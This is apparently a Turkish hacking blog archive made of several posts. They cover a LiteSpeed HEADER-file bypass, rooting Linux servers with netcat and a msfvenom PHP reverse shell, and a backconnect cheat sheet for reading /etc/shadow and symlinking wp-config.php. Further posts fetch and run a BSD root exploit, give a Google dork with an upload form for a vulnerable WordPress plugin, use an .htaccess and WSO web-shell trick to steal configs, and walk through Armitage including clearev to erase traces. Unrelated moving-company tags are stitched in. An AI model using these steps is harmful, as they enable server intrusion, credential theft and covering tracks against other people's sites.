Yaklaşık 1 senedir sınırlı kişilerce bilinen LiteSpeed bypass yöntemini görsel olarak anlattım. Önce videoyu izleyin videodan sonra konuyu okumaya devam edin.

Kullandığımız HEADER dosyası nedir ? bu dosya Litepspeed serverda boş dizinleri listelemeye yarar , mesala örneğin http://www.b0ru70.com/css/ bu klasör içindekileri size listelenmesini sağlayan litespeed içinde var olan dosyanın adıdır. Biz bu dosyayı istediğimiz dizine kendimiz yükleyip içine php kodumuzu ekleyip bu kritik açığın oluşmasını sağlıyoruz.VİDEO;

HEADER dosyasının yükleneceği klasörde index.php veya index.html olmayacaktır yoksa çalışmaz.

HEADER dosyasını ek olarak ekledim indirebilirsiniz.

dosyamızın içine kayıt ettiğimiz php kodumuz şöyleydi

Video'da izlediğiniz şekilde kodu değiştirip hedefinize ulaşabilirsiniz.PHP:<?phpecho file_get_contents('/etc/group');

Şimdi gelelim bu açığın nasıl kapatıldığınatabiki sorumlu hackerlik anlayışıma göre bunun fix yönteminide paylaşacağım.

![[IMG]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHkQcRzlsConv1E7MRHXLCVWl5LaWRrH7AwSJiQDHo2qmj6EAXZRUFcpbpWmbiNQgJ8S4fcayzPdIvK_oDWAcwRwp3SGkNdmSkTPVofYd1uvNtdIE44sa0J7RB2YFcnq0j1F4HQjewly0ziafqCPdZrq23E2Fjes3kOlnMflwm3w=s0-d)

SSH'de aşağıdaki komutu gir

nano /usr/local/lsws/share/autoindex/default.php

230 ve 234. satırları aşağıdaki gibi değiştir.

echo file_get_contents( "$path$n");

Ayrıca Litespeed admin kontrol panelinde dizin listeleme ile ilgili bir bolum var o bölümden listeleme özelliğini kapatın , böylece açık tamamen fix edilmiş oluyor ve hiçbirşekilde hostlarınızda bu açık işlemiyor.

Not: file_get_contents nedir ? bizzat php sitesinden nedir ne işe yarar öğrenin

http://php.net/manual/tr/function.file-get-contents.php

Güncell Konular ;

Archive for Aralık 2017

S.A Arkadaslar Bu Gün Sizlere (Bilmeyenler İcin)Linux Server Nasıl Root Oluruz 1.Netcat2.metasploit3.manuel4.VNC 1.admım:>NetCat İle Baslıyalım Netcat Nedir Simdi Onu Anlatıcam Arkadaslar Port Desteği ile Calısıp Uzaktaki Bir Sisteme Bağlantı Kurmaya Calısır Bir Nevi TeamViwer gibi Simdi Nasıl Kulanacaz Onu Anlatayım Size Modem Ara Yüzüne Girin (192.168.1.1 ' Gibi) Ordan Bir Port Acin Ve Sonra Shellimize Gelelim wso Shell Kulandığımızı Düsünelim Ve Orda Network Bölümüne Gelip Portumuzu Girelim Ondan Sonra Netcatı Acın ve bağlantı Kurulacaktır ....2.Adım :> Metasploit Ne Dir Simdi Onu Anlatacam Herkez Burayı İyi Okusun Simdi MEtasploit Bir Exploit yuvasıdır exploit-db vb Sitelere Bağlı Exploitleri BarındırırSimdi İlk Bas Modem Ara Yüzünüzde Port Acın Baslayalım konsol Bölümüne girelim İlk Basta msfvenom -l Yazalım Ve Payloadları Listeliyelim Ondan Sonra msfvenom -p php/meterpreter_reverse_tcp LHOST=<Sizin İp adresi> LPORT=<Sizin Port Adresiniz> -f raw > shell.phpBu Sekil Kaydedelim Ondan Sonra Konsol Bölümüne Gelip Payloadı Dinlemeye Alalım exploit -j Diyin Ve Shelli Upload Edin sunucuya Sonra Shelli Yüklediğiniz adrese Girin localhost/shell.php Gibi Sonra BAğlantı Baslayacak Ordan Devan Edersiniz3.Adım :> Manuel Root Simdi Shellimizin Consol Bölümüne Gelelim Ve yazalım mkdir dizin Sonra Olusturduğumuz Dizinine Giris Yapalım GEne Consol Bölümüne Gelelim ln -s / root Yazalım Simdi Onu Da Yaptıktan Sonra .htaccess yükleyelim

Bundan Sonra localhost/shelldizini/dizin/root Bülümünden Giris Yapıp Sunucuya Root Olursunuz ..(Root Exploitlerini Attan İndirebilirsiniz..)

Linux Lochal Root 2004-2017 Arsive;

CGİ_TELNET Shell Veya Sunucuya BackConneck Olduğunuzda Kullanabilceğiniz Komutlar:

cat /etc/passwd : Serverdaki Kullanici Adlarini Listeler.

cat /etc/named.conf | grep zone : Serverdaki Siteleri Listeler.

touch Dosya.PHP : Yeni Dosya Oluşturur.

wget https://b0ru70.blogspot.com.tr/shell.php : shell.php dosyasını çeker.

mkdir xxx : Bulundugunuz Dizinde xxx Dosyasini Olusturmanizi Sağlar.

chmod 777 xxx : xxx Klasorune 777 Tam Yetki Vermenizi Sağlar .

ls -la : Bulundugunuz Dizindeki Dosyalari ve Klasorleri Listeler.

cd : cd /home/xxx/public_html [ xxx ] Dizine Direk Geçiş Sağlar.

cat : cat config.txt [ config.txt - yi Okumanızı Saglar ]

ln -s /home/xxx/public_html/wp-config.php config.txt[ xxx Dizinindeki

wp-config.php ‘ yi config.txt ‘ ye Direk aktarir ]

cat /etc/shadow – Sunucudaki Site Sifreleri Saklıdır %90 Perm Vardır

cat /etc/passwd – Sunucudaki Kullanıcıları Listeler

/var/named – Sunucudaki Siteleri Listeler

/var/cpanel – Cpanel Loglarını Verir

/var/mail – Sunucudaki Kullanıcıları Listeler

/tmp – Linuxte yazma İzni En Cok Bulunan Klasor

/etc/vdomainaliases – Hem Kullanıcıları Hemde Site Adreslerini Listeler

ls – Dizinde bulunan herşeyi listeler.

ls -a – Gizli dosyalar ve dizinlerle beraber listeler.

ls -l – Bütün dosyaları boyut ve tarihini göstererek listeler.

tar -zxpf – Uzantısı tar.gz olan sıkıştırılmış dosyaları açar.

tar -xpf – Uzantısı .tar olan dosyaları açar.

gunzip – Uzantısı .gz olan dosları açar.

cp – Dosyayı kopyalar.

mv – Bir dosyayı başka bir dizine taşımanızı sağlar yada dosya adını değiştirir.

mkdir – Yeni bir dizin oluşturmanızı sağlar.

rmdir – Belirtilen dizini silmene sağlar.

rm – Dosya silmene sağlar.

rm -rf – Dizin silmene sağlar.

cd – Belirtilen dizine geçmenizi sağlar.

cd .. – Bir üst dizine geçmenizi sağlar.

cd ~ – En üst dizine çıkmanızı sağlar.

pwd – O anda bulunduğunuz dizini görüntüler.

pico – Belirtilen dosyayı text editör ile düzenlemenie sağlar.

ftp – Belirtilen siteye FTP bağlantısı sağlar.

lynx – Belirtilen siteyi görüntüler.

df – Harddisk istatistiklerini gösterir.

quota – Disk kullanımınızı gösterir.

uname – İşletim sisteiminin durumunu gösterir.

whoami – Kendi bilgilerinizi gösterir.

who – Sunucuya bağlı olanları gösterir.

last – Hesabınıza yapılan en son bağlantıyı gösterir.

whereis – Belirtilen dosyanın nerede olduğunu gösterir.

BitchX – IRC programını çalıştırır.

mail – Postalarınızı kontrol eder.

ps -x – Sizin çalıştırdığınız işlemleri gösterir.

ps -a – Sunucuda çalıştırılan tüm işlemleri gösterir.

ps -ux – Çalıştırılan işlemlerin CPU/RAM kullanımıyla gösterir.

kill -no – Pid numarası verilen işlemi durdurur.

killall – Belirtilen program türündeki tüm işlemleri durdurur.

whatis – Belirtilen komutun açıklamasını verir.

man komut – Komut hakkında yardım görüntüler

passwd – Shell hesabınıza girerken kullandığınız şifreyi değiştirmenizi sağlar.

vhosts yada vhost – Sistemde bulunan vhostları (virtual host) listeler.

CGİ SHELL(cgi.mix): https://paste.ubuntu.com/26258879/

.htaccess: https://paste.ubuntu.com/26258884/

Video:

CGİ SHELL(cgi.mix): https://paste.ubuntu.com/26258879/

.htaccess: https://paste.ubuntu.com/26258884/

Video:

Tag :// backconneck komutları,

Tag :// cgi shell,

Tag :// cgi shell kullanımı,

Tag :// cgi tenlnet shell kullanımı,

Tag :// linux komutları,

Tag :// telnet shell kullanımı



Zamanla Kullanmaya Başlayacağımız Bsd Sistem Root Olmak Ve Exploit Çalıştırma

Hakkında Bilgi Vermek İstiyorum…

Öncelikle bu dökümanı eski version BSD‘ler için yazıyorum yeni sürüm BSD‘ler de böyle bir problem yok bilmenizde fayda var…

Öncelikle BC(Back Connect) alıyoruz Sonra Console’dan Bir Kaç Deneme Komutu Giriyoruz Örnek Vermek Gerekirse;

uname -a

Yukarıda belirttiğimiz komut bilindiği üzere sistemin şeklini şemalini versionunu gösterir direkt root meselesine atlıyalım hemen;

cd /tmp

/tmp dizinine geldik şimdi upload zamanı

fetch http://site.com/exp

exploiti upload ettikden sonra yetki verelim

chmod +x exp

artık yapmamız gereken tek şey;

./exp

id

Ve sonrası sonuç belli olacaktır Doğru Sürümlerde Doğru Kerneller Kullanmanız Dileğiyle…

Tag :// FreeBsd,

Tag :// FreeBsd bypasslamak,

Tag :// FreeBsd exploit,

Tag :// FreeBsd root,

Tag :// FreeBsd root lamak,

Tag :// FreeBsd server root,

Tag :// FreeBsd serveri geçmek,

Tag :// FreeBsdbypass

Google dork: inurl:/wp-content/plugins/viral-optins/Exploit: https://127.0.0.1/wp/wp-content/plugins/viral-optins/api/uploader/file-uploader.php============================================================================

<form method="POST" action="https://127.0.0.1/wp/wp-content/plugins/viral-optins/api/uploader/file-uploader.php" enctype="multipart/form-data" ><input type="file" name="Filedata"></center><br> <input type="submit" name="Submit" value="Upload"></form>

============================================================================

İlk Olarak En Çok Bilinen cloudflare Servisi İle Başlayalım.

Kurulumu:

Ardından NS Alarlarını Yapamadınız Veya CF ye güvenmiyorsanız İOSEC İsimli Scripti Sitenize Kurmanız Yeterli Olucaktır.

İOSEC İNDİR:

KURULUMU:

ilk Olarak Şu Kodu:

- include('./iosec.php'); //Include module

Sitenizdeki Scriptin Confing.php veya index.php isimli dosyasına ekleyip iosec dosyasındaki .php vb. vb. dosyalarını ftp den upload etmeniz yeterli olucaktır..

NOT: Bu 2 İşlemden Birini Yaparak Sitenizi FLLOD Ve DDoS Saldırılarına Göre Koruyabilirsiniz..

Tag :// Anti DDOS,

Tag :// antiddos.php,

Tag :// cf,

Tag :// cloudflare,

Tag :// cloudflare kurulumu,

Tag :// cloudflare nedir,

Tag :// ddos lardan korunma,

Tag :// Siteni korma

Selamun aleyküm beyler apache serverlerde iş gören bir .htacces klasörü var bilenler için değil bilmeyenler için diyerekten geçelim;

UnHidden Content:

Bildiğimiz gibi servere iş görür bir .htaccess dosyası upload ettiğinizde bypasslayamıyacağanız sw yoktur biz de yine .htaccess dosyası ile işimizi halledicez muhtemelen config çekmek isterken "403 forbidden" hatası aldınız bunun çözümüne adım adım bakalım;

(önerim wso shelldir altta linki var)

1) Wso shellin alt kısmından make dir bölümünden klasör oluşturuyoruz benim klasörümün adı 123

2) Oluşturduğumuz klasöre girip wso shellden alt kısımda upload file bölümünden size vereceğim .htaccess i 123 klasörüne upload ediyoruz

3) Ve execute bölümünden "ln -s /home/name/www/wp-config.php worthless.txt" yani hedef sitenin config yolunu yazıyoruz daha sonra www.örneksite.com/123/ olarak girdiğinizde configler karşınızda olacak.Ben worthless.txt olarak yaptım siz onu notepad ile düzenleyip kendi isminizi koyabilirsiniz.

Arkadaşlar mantık şu 123 klasörüne upload ettiğimiz size vermiş olduğum ".htaccess" dosyası "worthless.txt" adlı her dosyayı dışarıya yansıtmaya odaklı oluyor belki çektiğiniz configin içine girince "403 forbidden" hatası alıyor olabilirsiniz ama bu .htaccess o hatayı es geçip direkt "worthless.txt" dosyasındaki configi hedef alıyor ve dosyanın içine girmeden okuyabiliyorsunuz.

Not; Her swde işe yaramaz ama çoğu swde faydasını gördüm sizde görürsünüz.

htaccess -> http://s2.dosya.tc/server5/ue5gg5/.htaccess.rar.html

wso shell -> http://s2.dosya.tc/server5/itfa9i/wso1.zip.html

Tag :// Apache Bypass,

Tag :// Apache Bypass Server,

Tag :// Apache Config Bypass,

Tag :// Apache Exploit,

Tag :// Apache Server Bypass

Tag :// ev taşıma,

Tag :// evden eve nakliyat,

Tag :// istanbul ev taşıma,

Tag :// istanbul nakliyat,

Tag :// LiteSpeed Bypass,

Tag :// LiteSpeed Bypass priv,

Tag :// LiteSpeed Bypass priv8,

Tag :// LiteSpeed Config,

Tag :// LiteSpeed hacked,

Tag :// nakliyat



Armitage, arka planda ****sploit framework ve nmap araçlarını kullanan, ****sploitin arayüzü diyebileceğimiz bir araçtır. Hızlı tarama ve rastgele exploit deneyebilir. Deneyimli pentesterlar ****sploit frameworkü armitage yerine konsoldan kullanırlar. Bunun başlıca sebebi, çok sistem belleği kullanması, kilitlenebilmesi ve bazı işlemleri otomatik yaptığı için kontrolün zor olması olarak özetlenebilir.

Kali Linux işletim sistemnde Armitage aracını açmak için Menu > Kali Linux > Exploitation Tools > Network Exploitation > armitage yolu izlenir.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Aracımız açıldı. Şimdi ise Hosts > Add Hosts… başlığı altından tarama ve sızma işlemi gerçekleştireceğimiz sistemlerin ip adreslerini yazalım.

Şekil 3’de görüldüğü gibi tek ip adresi girilebileceği gibi birden çok ip adresi de girilebilir.

Eklediğimiz host şuan görüntü olarak durmaktadır. Şimdi Şekil 4’deki gibi sağ tıklayıp Scan diyelim ve işletim sistemi, çalışan uygulamalar gibi genel bir tarama yaptıralım.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Görüldüğü gibi ****sploitin birçok auxiliary modülü kullanılarak sistem hakkında bilgi edinildi. Örneğin sistem üzerinde Linux işletim sistemi çalışıyor. Üzerinde ftp, http, mysql, postgres gibi uygulamaların çalıştığını görebiliriz.

Şimdi Attacks Menüsü altında Find Attacks diyerek saldırabileceğimiz atakları araştıralım.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Şekil 7’de görüldüğü gibi yine auxiliary modüller kullanılarak kullanılarak denenebilecek ataklar aranmaktadır.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Tarama sonucunda ise kullanılabilecek ataklar listelenir. Şimdi bulunan açıklardan java_rmi_server atağını gerçekleştirelim. Bunun için Şekil 8’de görüldüğü gibi Attack > misc > java_rmi_server yolu takip edilir.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

LHOST ve LPORT’daki L ler local yani kendimizi işaret eder. RHOST ve RPORT’daki R ler ise hedefi işaret eder. Burada gerekli ayarlamalar yapılır. Burada görüldüğü gibi reverse connection kullanılmak istenirse eğer kullanıcı bize 2040 portundan bağlanır. Biz ise kullanıcıya 1099 portundan bağlanacağız.

Ayarlamaları yaptıktan sonra Launch diyerek Atağı başlatıyoruz.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Şekil 10’da görüldüğü gibi kullanılan exploit başarılı bir şekilde hedef sistemde çalıştı ve atağımız gerçekleşmiş oldu. Bize meterpreter shelli açıldı. Burada istersek meterpreter komutlarını kullanabiliriz.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Ya da Şekil 11’de olduğu gibi yine sisteme sağ tıklayarak, dosyaları görüntüle komutu, ekran resmi al komutu, çalışan işlemleri göster komutu gibi bir çok komutu gerçekleştirebiliriz.

Şimdi ise saldırılacak exploiti kendimiz değil de armitage’in rastgele exploit çalışmasını isteyelim.

Bunun için Attacks Z Hail Mary yolu takip edilir. Bu kullanım gerçek bir sızma denetim testinde tavsiye edilmez. Test sistemleri için uygundur.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Şekil 13’de görüldüğü gibi uygun olan exploitler bir bir denenmeye başlandı. Bu işlem biraz uzun sürebilir. Çalıştırılan exploitlerden dolayı karşı sistemin bozulması ve kilitlenmesi söz konusu olabilir.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Şekil 14’de görüldüğü gibi çalıştırılan exploitlerin 6 tanesi sisteme erişim sağlamış ve login olmuşlardır.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Sağ tıklayıp istenilen exploit için çalıştırılan Shell açılabilir. Eğer meterpreter shelli açılmışsa yine komut yazmadan bazı işlemleri sağ tıklayarak menü içerisinde gezerek halledebiliriz.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

Örneğin meterpreter shellinde Browse File komutunu çalıştırarak hedef sistemdeki dosyaları görebiliyoruz. Meterpreter’de clearev komutu sistemde bırakılan izleri temizlemek için kullanılır.

| Resim yeniden boyutlandırıldı, orjinalini görmek için tıklayın. |

İpconfig –a ile sistemdeki network interface’leri görebiliriz.

BGA KİTABI PDF: https://www.slideshare.net/bgasecurity/szma-testlerinde-armitage-kullanm

VİDEO;

Tag :// armitage,

Tag :// armitage about,

Tag :// armitage hack,

Tag :// Armitage Kullanımı,

Tag :// armitage sızma testi